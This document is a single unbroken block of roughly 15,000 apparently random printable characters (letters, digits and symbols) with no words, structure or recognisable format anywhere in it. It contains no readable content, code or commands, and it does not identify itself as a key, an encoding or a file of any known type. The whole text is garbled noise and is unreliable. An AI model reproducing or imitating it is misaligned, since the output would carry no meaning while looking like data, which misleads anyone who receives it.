Bi4CiULuNyC@F5ANr@Q4kQ4f4C-IXSiwx7wpszF+N15UXYo+Rkrxx_uxFtSEu997kQ441^B/dExLr~|nR6UfoqAopio^YtLW-N]]/0w{xJwdI]D~wo;U/Ik_6]{qohIX@I~:(yr&Eo_Suw~t&N1~BJN2(u:6x|qR9FwTqqQsrx@9:|%W%XW9&e(uhKrkxd6h]-x&uAsoTn%&&fr(UKRUh4SkRnF4^qE7t20o9xw]J@ohA^:Dzr7x^E&y-F-h]pSC;nO4DR|I{;(0pp(wrR50]BII~RI0;OK|KrEz15xe~:e/Ir|D|+5BQ]hJ5IBd1&/0ws4xo1&Xdkr+9SukUr]r@IBDESyrLrx9f]_f+)]d~:%S2+N_|)29&InRF5u}o%6@_uJ+x7V0w]tY-NsKkFsOI1BIt5}JsKAJC0A(N%rrwKxF~W9/2O+]1A+wpIQ{w_619DD-LIAQ&/D9fE^r-{SkAF~60:hp^xJ{LN/kwpOuEEeC]~oyCLC2OhBdftI5z)r7}y^e]-0TpR2X%rBT7FE]T6rQouByz7-t-QW9hWrdAWo_tW){:Lp9r_rx^:o_%O/t0xWn):EKepy-VLIU)OE(Uy9;:pyxDio1%krW(Srz/xDQ76)F5;-1@6oi+^EiC_r;/Tzhu/Uh9%h_94uh9}JIr}52xwOhCDhtCD4tdpWXeIzee54wd{xwIUWrk-UhSddh}y1^L64ErJ|uI4wJ~9|t}Ktr~VxeFxh9{@KNF&5EiknE)^oSi2-N~d+Eq6R2(5:IwB{S~QihQ^5XQSChwU6;r&p+xxRkR/dIwR{:-LhFW-C]DpdRp)Ryr~dxx0+zJrdpwTNzN;nI%Yz6:d5xuXOI9OK]D2~yNtCr%{xX9}K:rfXezOp]purz/0i~EOXzwnpuk1xhnzdh9rhrrd^x]{W]EiI_oX|rz^O~]{;p6SppyW|;ttJ:Ukp;O^DLwxp:6X6hhO|uT0zRTT|R;+p:kW|h]X{{o%:6oRUSoYOpErz/z+YkIr+BDuqxLkfW{k7{W%/S1pnOLr7^)h+:{rnpWrBQD;1Dt2^;ONzTJC{r)BwI0|T%D0ryUkpDWrp+xfidrUk-(tWpt0W0RuFooUt;0ES@:DJ7KB-Kz06yu9EDu/-oxUUE|R}{wUAKJEqYi/)dBxA}+r1Jt~++I~CQD(LkruuwJKkzBYiWu~w4Lyi{J|r^-xk@u~:7B|6{)rWi(iDOwh&1hIyBruJ0-i^WpA6D)T^J-C-opzypprEBOw]xpI{RydSdy(fEpDfOpuqVE~^:WIL0O(^Y5x:JOOJxr]}{x;r6D{d(Tyqz-KioT^+%ouUxpz2/JCE_I^o_~Eyxhk]qIk-xz1xWIEB-/:U46_Lx4xrV4e9e0S1IXzy9-krin2]uNrr]Bkr7XLrNwrE]Y^ridSrW~zriB;rzx_]QQ_CixpLpXI;ILW-pR@yATLyzVSwRq+rhi{0h^0k4zLqk(^@B(W}R7OLteD~4U:_Ak:74)^s-hOI&d^EV~r{1w@(q_1e4Vhtd&^OLKhr50kBrSyQth]WB5n+terp2S(BI:@X^5kW_hBy5F2tts5WLNh]-]pWW&Ly:}xD_YJW:sxT+7^{rkEr5zB-~z{-F:dtK6S//xWEUSzk2N;E~+Orw+2EJooWEizw/zzpe5rW(6z&Wo_zW^SOF/o6eDL)xto&hJATp]@Y0-6r;]@yw]o9wkK4RkC/CyUfC_uo4rEx]_yd~w}~r;Dnpd{pWe91^9}{DN+@r5@xpu%:_uCsrE;5;uNRpx~CFw2OrdhDxN%7:CE6DiV^|+L-CN{0wrQxrI7oprOUhr~TXLhoiLQ)kk@CFIsphruTh|nsu99WS~}ISu0U+(C~T;q{twB_5}(pD}1z|{n|4W1@4;{]4qnn6-^Rykz&uek_TiKw6n14qtpdri4~0DFxq%EKA9%KD90xzyzs:ABY;9Rp:t/A|J/Ch@XOuw@:}JuDB-T6W/7Th%w6rrIIOEIC~u|-AVIS~zSwhk{5hkR1hEdCzAX{4np]WWr~W-u~_I4io4WqWKL~xpA:Jz]sph|ryrR6STLLdAz~0WrDIpARxq]FLr;:dC}_O|C9+i_F@rid(o|9u5hfBIrB%y+YrOr7z1h41B|;ForF6Er&(f;nEED&(rE_&DrE6oIKir;/xup0yS^(_tfwVO0qNLkYx{kfy}CFyDrE{rttS}eEYw/WpuruLx}7zEw5DWI((DB{fWIYpp@(tq)-EhsE%SJV6SnW^fAWJAVqU0qz/Jwkzu7LoF(poq|)DoEF(}i5]yL(^Cwho|4K~dSURS7s6Oqis5W9DJKXorY:WOoWpz]R7WIQwDAU/qA|1o~(VIC~xQi0NL(4^]6X/o_W):S]dJ&&Q)+VOixEEEX(Xn~Wof+Eiz%U&zo)6N;Uu7Yn|1e&spJVOz:dJNqfC9^rKIW-dRLD)hCIN4Er-}yO)LSNpYR-uX%up/{Te|hrkQ:EWByrI~kri5rrk|uyk1Ou6wVE+s;r]SBErx^0+-krQ0LNrr;Q:nxOf%op%@eiy0:oYWpEkVOrit;rdEW^TKX~;y-LoODu4zFWV&y-(YtUe%RIKY5U2poInfI|}erIt&@QJ1n(N^1Ut+^w1fEr-Oou-CyB:s:wKX+UtSkK9zrhA|(OFo4yIXoRdQ:f_SK%x@WDr{{QrNY:u:0O-oQVuLE%JhkCqhWQt6z]D/)Ud//6hTYIxhB@LVwIhV5Qhu11h]]}rd1AVNwOp()kAuuWhz5CuzSUp%{UehR:W~uLOnEiCw0tp6u1phpE;RR1:I70u96+:tSep]CnwkiO]A+Dhw&5u6@J+u&tpr_tpr5hpxCIr-(/~;Qwp9|0rudIruBw4f%Qrx9xsx)wBr}:ryosuw-prwi)uwB~r-(BwIypBUdVsC&f|-I@t5DOJrSJrxY70{VuV)UOuWS0i~}4k|sN@uu4h;fDsUsBS7C7T~qoN7};nx/&sE1e:up6|)BACr+ii)I7pEe_ux{TAnO5w-_u]k^:;u_49u2|r:z5x/rK-h70uEV1-pJQXWUie-L6xzX{z-@i6;zWkoTYu~iCwork^|{BO:yp{QK:LO^IBrr9d(R)2NqDQi+J)@ypYWW-7o~FrpIND(OEq]epYr]iD;r~ko|Br|6FrdO:JudRxrx:O0qd|W4]wOuYx--_fp)Cyi::kIkwCWrK%-xWIWu+E-k_dFk(0Ord)-u{yIIN^-;KVoWKu}Dy{WeE{oELJ}pE;}C|U@rf}ysJ1~^6%u_siqrh)EQ|6AEKwSnE0~eWSWrukWtAK}h9iN@f/AJ~9VI_wuEhYisukxIX9ykqA;dX4}}tnNToYpwwuD-2zBCIE;Wh~QIkTCA(Xd:_T::5-fLViT::o++Y+;rTVFA4;]ip7^9t/CUSwO+9KF_WAfykw+SU_&|pB}:}Xt-O70rsY5r_x/Yk-]%WAkpOYYC]-fBC6/q76D9z&9Kx_t(T4/ikW{9OIFVWxOXB~u;Ey{;xX)4B|IkEBU5LwIWEuIzEwdJLu)qLuQOEk~LEk~LE]xyr]~^k+E4(Ep^]4;)|pJ+kr5wVn]R_]Bo-np:E&Izr&FOkoDepVXF6VQ_x6Xor;KyriJkxCT-6yupIN-rrktxr0{Io]5rry1uhszf-ts;re7wykt(ru9rrNNzr]Dw~u0;y9|s-Ep)xNqQiDR:N;erE]ACdi5{9R-rprDufx^^EW%C~IqUJQuKf24(uQFTE9uJBnJ/:4/}IFiAzS@ExER)fdi:i4{{hDdk;(RSqU~iR}p^orOV}p%T5Os1wxuOh]y^r:h1RLUE6uwTtCT{WrKLzAi@Kipxd)2(06)oBw&~6peo_}2qX0rdrhkURxqK2x7CpRk~)_hzqx+@0XyxTWI{AnyE(~2eFqzTrrJN5}V4r&2TF^rtJrVpAuVpVOTwzkEzouuwIuusupkwtErLzuk9wrr2Turqrrxt+}hsf-k+Iu_I2pNdx~dhEdV-CCup)^];Y@6OzhKJt)yOht;o~hki1pr6|rELTtWthrr61rETduORN{ewIruJ)pw{tkudspwq5pwO5fEew)r/r1xYd1u/+)re)u|7{]p+w~_KU}9Ysdfw4zCLr]Ur6eW9RIOrViDuYkIBo4p0zE00oFIrtKrzq4ry~}F^YU%:q4fJeL}D:2S{AJh9oXdi+~xUVrur@&F2rkq(iC(suduwRn{qAhD--){AV4D(XkAACRUs{:ihJ0(|UkU^I0xpp^-rrES-xp-puo4}~qAB)]uiTCI;WLu:uz/qD/9_)4{{}pe_-+fwd-OEL6BVNWDIU60h/i]_dwB|UBx]D{%{i-rrhYW~qOONs6OpE54tIf6ryW-|V(AUn2%u]@oyRs;({/Q4x~;R6xW&kwI(Su_%+WIi^2R(XDrrIKoWe(;inxrw]XDd]1I~^D+r0Sry)/EWx6X{r|XOrt&e@6UDuhU7(W@NLw@9_;-(rzLNIuCN0w{JFqQ}6S1Dr)ukr+xL0u&9N5EFR:wk~5E524h}w)|n-%|Wr;AzrWhrr+WKru^+wx+KF;t0|fe)R22I9Y@&7Y(KuXpOISqT~_iy|A6O}^/f@@Vz0n@/x|whK}VS|VtNA%~qXSJzkLFi:J%rkJ(p6Jor9:SX](YVw1@t&5oo+C-_K+T^z9I^5x{]tep0BJr]s;T)Q6LzQSn]Q66qkw/&e1iEE9rrz~N9{ExRz0D-/7prkEu2uo-wuyDCrkx%5pQTwU:}7+;CnWKzz6T+ES/-9C]T5tO@{5940iQx0(h}rA/T{^XWS4J{ouF0towe-4BBWf+IL;tyCthfzI~JYKO]CDu5Q~d&rOXWE}z}Uo6E)dW]J~^p_FUzB%xuwL]pqqWNWEERUr@--6z1hDy)yFC:WtzXJd%CW+4UB5ppqCKr9wThtEW250(;wu0u+wSCs{(UeS|RWoEYn-Dfd6R~0~kpRJWxRoqVryp}S|)p})yu5Uh|kS22|u0~rB-txA_wUF@pWrxRUyi1ypw-wq4U:2(U-C_6N90h@U6-KfYOu-stF1n1nQ~zD~L@W]@yKQ/eqf1t%&f/QfX9C_{1/)1@1;7ru4n/2XwQueprW;ixxu94EqCIn9]AA~NC-BurQkx~VExe{/JWCSrSIEt7prVenEiry/&WAu-OS^2O666-6EIIO/9eu4qr}dS~+zVI{iAu-J9xCDiC{QwLreAr~]IYzz+A-BhU]hzu^]Ii1DyokrYWCWWwhio7|6AAqQ]k~-|strRi_KXr+uxSr;(x;wdh-S0Ie77re|k|wF(r-wAzKJUSW/h7uVxEtRDRiwXwhn0Dr~o~iOeK9DW0Ed6)i-0Dx+fxAiNC-Jz]WB;2rU:I0QBiNyyyLLroWEX%hiRuIJ(e]]9t}(pEu7zCCxKCKOTB--wwropyW%yzxuVuWx|kdWk@n-nS]^7T|1~D{O-t]ExTp0+OIWF{n@uId5w]dedFS@0J5/F1Nhx@oQdz46xA%;;x]EEhkByWRDR6V&sw|ttifu(0NpFD}};Aus9&-n&k7;7e&fNQn1K+B&h&K1^WfDRN4RELF1ES7{&T4%d~Rtp~n19;Ww-OV6WUoEiB~zkrpREYWNu|0+O09itEJJI|UDSkdte9xI:ySq(&ShI~96uW/exw0I-W{|%^4T~I5o@W%fIUYBoJ+]O56pCw7~Lu]9YwxuE|fy:/2SuwF0Wd(ptnsRwI/{Jw^@I)DO]EzOTXrniS+DA4|OI~1KWQBE/thL{%r7xiSNe0TSEB:Vky]CInySW7W~uT%i02Yqt_prKB0E4E+;xy:(pSLN]k4DxDBBRwE]/R}(QNztxJdO-y-_zdrDxV:wTdduu6po~JOAwOrh^Ie]_5ELLnqnEWE)eiT~hrNt|kX]Fkp(((~L:1x@tV5fU{FdQ:QfX%0:n2Xiq4SW{ydxuf(yL0r}Qx:299eoiFxtfNp]Wwu@}DADy;%pJ@WECEBB]hdt&UR2e)FO@x4B(4ExS:(%LDhput7|2/n{)Wyw%p6IFEIVp{rC~4^hpItoodEWo(DpqntUOO|SW6r+zVo6iIp9ee|u^/iyIV&40i_opuEd:SS:w;C~~h-]w6ETKxWeofJkWyrqYx4WWu&i6~AXr5Yt0ru;(uzEWNzk~xBVChi6B0-Dp:kyIDx:zW(pxXQxEXV~IQTIhipE@otdQzI)@xryBRR+kz10rr+(rE6h@+L7E&E~YrxC+R+Wu6Y(SrR:rxyNxExruW-DuwNWDuW&yEyrQ+rxz7~rfo;n}~]EpWUK%royrhwr9-IItY~nW]2-%yy{N]yxW7IpxB^I4t~0+-+|U^{@kww&zLT}^2JSis7C;hfhA2kEE/w]9tFUr6B6Lreo|IyERU27XIwIw9uzow5%KJ/r%+xw/ND9pIAyo9--JLrrR9;rE;_;RY+wy-JNL+0~nWoKX{eup9tuWI/p]EnznO{5wOr9xKAues-VzEpA1VI_YJEYtez6O{RFOASz]EoWu1p5Vh]WqtziA55/UuWiiiKq-A6JA+4-Cnd+LiI+kUy~e/WpddR0JCC6uD00DhE]tkOr;sTUiz{oDR)+I~u0{6tdX_kuWez0)kUB~6/;@WE1k(Bp912iw9ExFTLJh]u-VVN~JkEw|p@r]euDTE0Y-Epy{YyI6D~uCsxDp|~IoRUDEB-Xh_xyW(4;S1eoDI)-0WNRCB{w:yIVkh:wrpY{BC+t^kVTWhxu+NITyR]rD~d6~U27DixRWpp^F:nA^xLOys4N2r@oO9^rx@r9r66oJXLdB+4C0WLoQ{O&;W7p5oxU(@xYFyQnX9eezwiIpt;-J4D7RhsOqLf6Tn@-7xR^yIL6C+owwzhsk)rO/T_xAx+VwrB&u6|wp^xRW]]ITEDV}zzi9d07ETrJIBTzq|IN56RS{Vuk~szi+eOwU6rf@S|QriIpI;@E;:pd6II{E6WnkxEwp]:e|S6z]X@NJD^uDEdiDdB)UWK2]BSW|;tSRi%K)(Nx+xW_0prxU(hoxxhh--S|EL-hdV&EVX^)Berpqr;9RIUw;%Ju)fu9OT4zuLrIRCtD}DFhTyW92}ukk6IprVY-oIW&iEyrIeYw&s66FWKQp_%rYI&i2]WwAFwAUN4Ip6IS61N/DE-i^:uU]]ieyS_orD4@O-]|N5-D@(FYQ}U1tfB(O&R9:yiL(Lr9ExIp4h9D~I;kW|Qnz7/2;N%Brrrd~~0%x]fpzh6-WRJV|%p6qorwh;fK4pNunCKI-7V0Us5_({%t-Ur/nX]_IuX9&4}izNpzkUrfzdJApSu:hppudI/1rdif6^~_dpz~hi)9CK6rJxxIIJxttyD]R}q~UwI}yC%Y}5B7KAu_DV1sw~+}Squ0wIpz6i_+/)9~];F1uozWFF4y&d6z7rIW_]pkC9FhA-YyDu{+I:hEuJrsIT^~69-xzU1^RO%do(S]w}SSxVouz6SwWDiQYtWUFy4qWIirk5VoRI%V--tkC^{t~xuxFBIrrTWSRCEQLWWI1FrxU9E@r2QpD)zVB]2~s_E;isww97|(_09X)JC/@1FxQK1&|E;5+h+R0W0z)tEEuTIh9;ot|^K~(n4KrVrd4(kTyKD4stK-Of|FViK:1fe(1dude7W{5pEt;]}V+/w_]-T]ep_X&-2qRRT1DW(/7)}u^fWDWIz6F{|Q()I%(24w(DXBis@0F+Wp-^Oq0U9)6CJpSx-xz4&tiF/xDWEuk9EC&zCXI^1XS]xy_xtRRX}xLt|I@-_+rYS}dS1K-xzEnx~~]&:r|d9R&oeOp(Ax)9o&Q+s6zU9Y94-u_yB|F1p5kQT:d|6QN]OSUWiIW:LVC}FxNFxELidn+y:&fq9ry);s7fD9^nw]W2Xix}YVi(KI(pEr(OFEwAJDrwW2/Rp6-rAVIr|JOrEn~DIxorwJOk(Dpr+xE9|y-2i-qI~pyw}EprzCJIE^OrEQLr{OBWW4Lr/10r;wNhXwAE5UyOeCES4-BDS1_uY;-rX5(}2&p]XTDS}OJsd7}pT&qr;qQ6/~I|_TICL-}wxFhqs~R~nsRR1eUV_uQ0w((Br+h]44B&6nFqsf(ADUDR@IQ4EzyEfR{srxB2]kF&X%IrXFJ@RJ{h92]-(EOINd{|+DU|Nt(~i+DD]iORVY~ss0RD{{-EI%}xeQIr4+yrktIpOtURuD{swEOWSuL^+QdEy{IrR60C&9Uh92~py10soWDIy0Ir;EDrEdQTI{OukKSrD;r7{sXErz]SfYrtfF~:Br@+f6;xAD/yrrI]rwqOErK/r;(Wrx&1ru(XIs)(WVdBxN)UEkV7Brs(Ux99rWBnzW]K(IE5ruI++h+py4+2yiIeWrepEy/;f/+EuTJ&++I{uqX)rtLDry%&ptF%rwf{uydyu^;p(wXdyuV1r5rJr;IXu4Lu~0^OAU^YBu)Lr5_^W]efr1DTIxSfr-X:W5k2^w@^N}dyrdCoBQ}}NO5BWwfur92xIuBSuJ&7r%{CWX_FA)o+iEIou;|)6EBNp&4_usw/yYpA(R1N]r1U]s{_~rK~kB{kIYf4(Rh6(Y%XiB/kik%:];r1Ifd_pRpONKd2W4iue/WueIhOx|+p}kErzRW~n6rs}w6r9x-r&uziB|WUY27x^EEfx@7;Jq)T|hNWsOq4II~&s0]-Ii+(|pI0xi;)r2Y%Sk~+Y9WRRrrD4DWCeSwT@6ruiIrCqkEkJEr1/INif0-wdDz9%C7tT-(I-h]drrCWWD+ICqwD/&uthpCu1rwtprrA%rrhLIw|OxNDpRrV2IxTrr;QiWiAR6&Q5Vri@Tq@Xi7Eypr(i9I6-C]fF&];~]x20IrF|Dr4/p7sD62]6kiAp^U)+Ixnz0C17IwB_pVkq^S]dprdS}kTWIVIopurnpersnS+Cqri}px+t]z0+IpCxOr~J+Ox^OzoD}t6Vn/4_1p05x]r2-0Dq00uf(UpqR{rAsIrSL{uLN-9)kp&-rO9)N-U;qNh01;d](]OA%}4wAUBu]_Bu}f}4ifVFx%|w5-V_@(kXJyIWBBRoVFEuQu4E-q+Adiirynh~tSi)p(z~tW~AeETwxTWfLpSWLLqW~Oq]iV^90UA-/SRxBWpsUVwhy(]n~DDr0B9Di-INz0qW]rIoO06WyoEyVJpu({prd~Rx{Er:+r6z4~@{0Dd-OW-JCW22:fVoXL^E2Bi6hJ@4E%W6/rr~@+r}wL0WSQh]NL+:E{w-}L-h/rr-JrriKrr]Np+LIWk;9I0Y9E+4riURJyr~J(rkCour1uiIiDe%AA|N]w2-~hTruzSx5V/OhUrEs9/Es7fhCh9WWeLkee%rwW/(yyidr^tIN/;h/FTrtY1VeW-rx6XA-V1r]:EI-X1ydA1r5xV^7qYB_wKSU96xxt~u@Qq^_7Idp_CWwe|(w1qqOVx()@sWQ;7h-+hr+ARr+YTxDrKyxx9r9-;r_yzqNx{uNT-E(2Vd|o4IfLL+qYox6z5(f~fSfkpLR~+qr{%iR;(:Bkti]49B7}/BfUR6SU/p7~EOpo&U]u1dt;hEzKWAiypyStnW^xwkJV);WrA+{n|-o19BBA-I9uk+nRJ(|us-wyKEw6WxO]|U1&yuItJz2i~-]IA_URkhhNyw/rY^9EdWO+^tnN%s}IfI&uA:|E;@&Ez5C-d/Dx{zKzETpFV+S-q1Erqn0uOz47i(u+pprr|AIro91u7FIurC&xoOdBqi~:^2rx:RzC&%q:W~OuSWh)CpR-SU@rB;prSNp:OizE4V|;tn:BEN)6hsIETip5tzD]q9@A@-rVtLpx1Ntw)+rwFiDAn_pwx/pS)_|pF0KkTpDwz7~xuCrkCwDip:nukxI2nSqU%4:5poIkqoIkFBtu/Xnih|n2^~kfISd|N{)xY]1urYDus9rht]rr-UD|UB@htSAw7NThyRRii&d]R)ti&ThrLor9SonhB]:dT%dh)(rYkxW9:O@Dw2d/0{)dR1RUu1%rir_k}y|Dryi|yE|w]]kU(EAtyEyOrLuO56tx:VXY~eDrroK(ku;0D%ekCe%prhdr~&SQB+{04p{BxuLTtit69L{BRurSCy%ni;}Q0EepV~Y{B9U-ur6qihQkdpFoRI@r-pypS6n^uBFypuqo5)IW+S+{Iu]E904Q&wrKr-|OdSeyE_7K^]iyrq;SrUV~Ire(V;:k5^IK1hJSwYK:uxL^ppyQIxoJKp)NIu1wypw(ry&(E^NL6hk|]ksJn2SQAB-BAx%:JDhBroSory%rWwxWrT-f9z4ytXnzE^sYDXrL]()yx@qhr-k;UxwOrE;0rVChrkNSw@%W/{EyrutIDYxL{i7KBx76dE5S-A0iN(x)hu@@~_wJ:VFoKz~D2IE+qr+Sfr+z;OW-dreEprUturu1Dy/{RWNT+Ek2eUNoiIu||6hz5r92NinC^wrB}6CtfOD17T6xSTCorE7xuDRu6DRQJRrE]TKA6IS;2xn;i]XIx~7~9E~x@AVVULI-N;tW(BrRq^zp2DwEtd}T|)~w/r0UJOIeEDILWrqtO+iOsFpLfpe&;z0qEq9;]-~-SB0Bni9wsA1;(Eu:frhf:O^XEuS;uEzekw]:LyrxLr]XTwIy^;dIsk+9yrwpJxsqxrW7%rIh%O6RIpk(wr^|5reBOrwDfStfVDI{~)/p9yLr-/):2p(2i/wr~ep2e;WiBxpxxfS(Y:9iV]NCA7ku}Cku4NR6|U0Es7NwRr@L}}KReDIr6rrr_0OxKWCw]OVhAe^7o_QiW@N_1fIuwzsuY2IiS|DpwwIrpqDe|0Ix)Q4UJ6QXq@rV7eprBh22ThDu;wCkheWSzdfXIe+X-o}|+hDi5iNu_])xUsIff]u|J+h4iApd(W~w|W+ryJpt/(i|J{V4OnrL~fp4:V@ItA@hX-(|s)2hA1-IwkdqEkndqiUDutCLpzQJE(z-|-DsSRzC]NTDh+i69-6W_wI;|(~x5~r:x(STuo60i&@Ru&hrh/0r;W@NU~4r45p]Eey/suQUtU_EDOKDrf]p-L+D-U@:x)RQpO1r%wXUpe0|~t4NRzWRxVhBxd^BDIByt6wzL+w2(|2+6fztI6-iJ0~{pu_rriVyth]0WD)-kAF0)i+06UR1YeE6Bq(iBY+pNU-+pE&Or_+y+-wu6V-u;|;kUnwONALY6W1AfrTpTW&fd(zEIDpIy^VCySuOE^QIz0%LN6t9(OpJ%-hpry4O+k51rAY0E5JB9;01+ok%q6KWp|yY{@-UV(Y-WkkBx@(5f:_LIB(dN506I+EByDqY|@Ep|@q]Y2-(D|;5rh;iEoJW9)X0p&w0t1}yh47hNDsKIh{ItEV@RfwSu/(+-&}J]4X)eQ5ox]e%q]eLKr;&N6]FqrYFArY_CKC]KNftX_VerB6IFn|xpk2yd&Id/_d+tWpkR&x&2qVNXuu|w]wuwo@/^A/y^y|r}x^J^L0k]ktI)z^ko(~|oL2B7uiUVt]~ArEyYx5-6IA)Jxs&/|7Ofu9ELEEW}oE9^)C&ortLe;oWer~LrpqT/wV({T:5|OEV6LA9VwSE&{udYi5wQ%:U5wDoYq@{twSwxWAEOnFw%wq@/q/Dpx14qw^Dwx1Cxsz25TeD:rNKuxwhLrx(BKQ]SpekwCt]tS]eJ(;hJrE}srN+VruE-rN%Q^7IJxx0orxoteyB^rFkSrE0^;7@VL]^xwJ@J5/pD0K|uudxUdpwsw2x;FDu{^TrRL:t/tw4(ShKLFhrYEyd~NKXT5ru%6u96XdXDkp&eJR&EWnqr50y]qOL5:_K1f%KD^4|QThw_XSXR^BI~}wJzf9-^Qd{WIKJJ&srxIw1J5zBuRp0L}YyKK+64:rTWS(1TUR%^:6rK^D-hX_rOs4L}k4%&CiJz/DE&}py^S]0w:r%@7A;xSrr(Ee/xqrrfE_~Sxxw&C)rpJh6B)RE|5Nui~;rihDrErr-QV-uXokW7TIxzTz{+r1ur6e{E4rrA;BEtLz254dU(wD_I|REUX1A@/F29;fi-z42w7@C&W}r(QpwIruKDYDV{z(JISr/0TVw}Szk{:6uJk(R]XreF@iQd19E6RYS5xpqzi]pR-x|zU4-NWuk+-~_pT1U6]xEDQt)k:o0_;-uRE6zJqr(B(Ekh]VBwh-oLrux6WDNW6WN9IAkC~&ChD~(U&:}B6~5JJIJyW~9RB:ou66ne+dpD)AJ6@rx47Nrpu}1|U5FS]xC5W:QqTo-zqLpukRfLAx9x_roq@tw0(+EEw-oA64EEfuXxXzo(dNzT;@ezFDKyiq|UfY)NJ(pNVF](7:]}X@)N:TusrWo0/s)FKQ777^RKQ7z9n~fWeC]K:@1]7u7o(+4Or9eRFh&;6oIiJo(uYKJ7]wJ+_&C_0e(_F%Dk{xX//_Xz&fo9f%fnpD6kTo_91CROefNXhNw{BsV2IWhIN%9^xr;Ytr%d}u7{pt~~fO+_uruDfskT{Q7pdpp-E+uFh_r9hodAr9wpdrIu(WBOxpR~:WW/]xk&qwth~zVurECw_iLKEsYEnLOIBVW7h69D:VrVkWUf+WOR72Yx;]p}kkOwzNWUp(IpW:t06;N}o@qxuy](zBWr}p7kxx9@q@%oKw&:KSSSOFo}IkReu^Qr(nKXwBw)o;7hwWh}FxBzd&Vs4oI~U]]AVO0-6rOYdVVTzQU~(io;rWxRdD0+I]SBJdIpx)VXpOxiD6VyLxU+wnDDNyhfwrxhC_VyWJw&:DIpe/wI-JK:pq12urxuhpLzz2WK:6KpO0CL&:@kV16:iIW4:J+rn9%Wtr6-QIsdkuufKxKK@n1rzp^&t5DSE]XLOz|wu}-{ELN(p6YT@4Rpt-h|ty9SFLLsLeLTDR&CoC5)ir-TSyN&yIV@TR}V+U@;9q+JUFXY0_RChCCBeLn4)KDXwXr-O1u_QCS;E+COf%{NhoD/h0p0K9{-tCpW7)%WE99u(@JWk7k/ww|D(Nif^Xn-_nKIy%7Xxo5B7fEEkU9DoYOzk@QuKDo(okDI]U;Do-p;-AupnLSu()hrn~rA@iS~rdw0E0{rEfdz9~Itu))+kx]U%(4@i//D1w_e2oWBII/0EO_Iy]IpT{pB]//k;xp~~i0]_zrKdII+S0q^I]uxn+r-o7;Uf~yLo0D_4rUQoI;Uwyyx%IpuJu_R4{ri_44]Wxe2us+pi%/Y]]e%]Xor@Kqo{)&C%20Y;2CR{@{-kdU0rInLTu]^&0WV5W6Bhi(6I]9DY;|W}p0RW6DxW+)+tDWWqnLW^phu06L;rF&TDDnp%ddhtrxD9iEIW~5tx]rAJuEqUrOz%BWpi^Dzr9Au^zLJi}5z0(TT_~:yIS5qz+iuRrtufDDhti(O@}wxy_W]Cr_N+r55O0DDWiWWrUTzWxi{|hr^&+I(W_OnCWukr4{WJyU4~C^]2{Lweo6ODD{e/}k-WR{Vx2IB}:V9;d9:o^rx;C@WYyFLVt2ihu]5L-9S-k~ODR-IzTO-9NYwruu6iO9QeU@NioE+L+JkS1N9p](|t@ruu}(Iu/nyEd]UwknrI2]k+BpyQ0J:]IWkh6ENrI]0eEp]7OIStETB-BI+-7CWB6upTDJW:pO-F&Iy;B0_SCe0hhp4&unDkXzx&YVyIkA&J+SF_JEkQ@JpuuL;r;I5pw9khIO]w0oBX{BEr~oJxxkShh9}trDYd_RzI0J;ok+5eu6(+S+i@~42V+DN29EEkYI0hp|uzrsdk0SEs6QBYAsWR|2t~0x@QLi+4SDfpQpTN;/@xL;h{1Ewrp~-t/U4DwW{Q5]e-({hup(W{pqxt9tSuIr};U1s4260ukWDx/EJwDkh}}6K:DpIsQ4iy+-u6+r+|6rxWEBrpX&iqi9ewtu_nCzuk{ISo5iuB0fzB|+XxE+1466BJBICxKyEIio5(VF2R5rihEWAR-xrrtwzyU]suEVV5Wu~Di+OOQ9x+C9u;rVVp^&o@+D6@I_rLq%Cr0LDC-t|KwkiCVA|VJY~h55Oh]XX)A54-wUNVD:rr%/2ErezruEeT:RI}NorkN2;NLpeu-:L&^]|i-DuJnOrrsFCkTTsq]e}1RpzSJItiR0VNDuCruR-1L]&6WIiO}]O5w0Lxi)kN)+wy@prfD/4ULzBO~@TDUNp^}6rkesI1zIpEuVtox)T_xpkRw~WpuExWB}:&_9D2u~0+LtuyLVrWzEpr9dN|rw)5qDYizBry29;rtxNr(KU)S|YSk+R]dK_d(&9Yu};Wix;YE9ISVrpRqQ9(19(6f2zCEuDSWW}tdD~p9;:xrixD_Dh55rr}ODtzy9(W9uxBuN-wRro-DUxkt(O6W90BJ{Eq:]1frhSYDBrWVq;rykW}7]4zKqOQkDWIrkr)%Qr(/%tESirWOiBqE}IWs@yI^zD0px:DI6d(IJiOKfU-]6@:xrsInVS|FhxW_IrED+zEt+7|VNzO~5hi_S]4^dO-E^Fk&x{~uyeQ{TEE;%Q&w+|:ky--n|zB0y})+WwkW_TrN&ueCk)L@kCVeQ^_S+|}Jiq7d0Jy;)VRd^%q%KWzTY9|Fd|yfVqzt_5^S5kIq@IU+@popuJ_qI-LSJx+tISxoD]V~(@LfNpByWE@~I/BO20LuuL6VFRiOI~]YWWBE7;E]4rp9ixhRW47WqhxpEyIik;pE&ixpuOU-I^RnzDrsBzoWu0rut:iJ+x-Fp0T;nY}h{Ar^/yoJf@iKDW(z;o]~o]Lx]7EuyEtI6}9WQpk+itxVf5fNdS~zk-7p1IyYyrE)LzEiu@uwwzntV0+y-2kt^QOOqFEeu]DpEdiW%ry;IVzu2SSV6f5/~eUStFxkAz|]Nn%]tnzpAE1~%zWK16p+iQw~9ATCkSr@~Ft/-WTy2^/2+F0n%s)_rd:sDxdk^;qtBfxwV;qzuzXWzU-5kWq+~yW|y&uX+AU~}roVOIAJS~Q)sXzVdLR]:^{kprILEkYT}NqfY|)9D95Ow95R64]24~(eE&/ORST^yO:@4t1Oiqf9;R:XY1}0nCV/Y(n7YFi0dVo/6W9]BJfY}z+F1:q|eYFSIr;oJiD_5A07iq4&&X)u|IENVw~1nCK&(CApE)WJIrEowN{+B0r%F]SDCsqy_/2i2X)h7OBx+{uh~&k-Ihkd2rW_w+{xnQo9]QOFpiVACX4}~2%-/%KQ&s%5XQKDB{dUuWoqsN]7XD5V06oWyXr^QiWN4XrkW+6EiVxwrXDx~76xt%6Tr}rw:2x](ppkfu:|y~EkVup9eBxBwEDBh2rnE{LYppuu)irW2x;uVs6wd7xx||^AkO_79x_ut2CuC/:Od-pk:SzkJkyKUNxO9-Dr9(TOe}x7SsOT5kyp]N6x96xp7(pJLrL12L:T:4pxdkkV5CruzAx:E^6r-(hx(wShrzxtd&64X&Lh])6reYr:ery{9hzk)ir{9sONRory47x&7yk&iF^yL5O&_UO]&Op{406N9VW6_nW6zSzy4CeEI0|EITD}0EyQXCzQ~0IQVxWqAky)@e%4FA^|Nf_wrk])FA2|FB0E5F/:eYw:efYwr;wt^RVJpA&{X6tWX^IWh}pyu%Y)NSJOXL;huwhpOwLOpCqWri7pRVATrT(OpLq+r~Iop